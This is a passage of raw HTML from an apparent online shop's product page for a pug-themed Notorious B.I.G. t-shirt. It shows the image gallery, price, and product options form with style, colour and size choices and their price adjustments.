		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-5htp1.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-5htp1.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-5htp1.jpg" class="wp-post-image skip-lazy" alt="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" title="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-5htp1.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-5htp1.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-1lkrf.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-1lkrf.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-1lkrf.jpg" class="skip-lazy" alt="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" title="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-1lkrf.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-1lkrf.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-sw3lc.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-sw3lc.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-sw3lc.jpg" class="skip-lazy" alt="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" title="The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-sw3lc.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt-sw3lc.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	The Notorious Pug RIP The Notorious B.I.G Biggie Unisex T-shirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="391273" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/the-notorious-pug-rip-the-notorious-big-biggie-unisex-t-shirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:391273,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
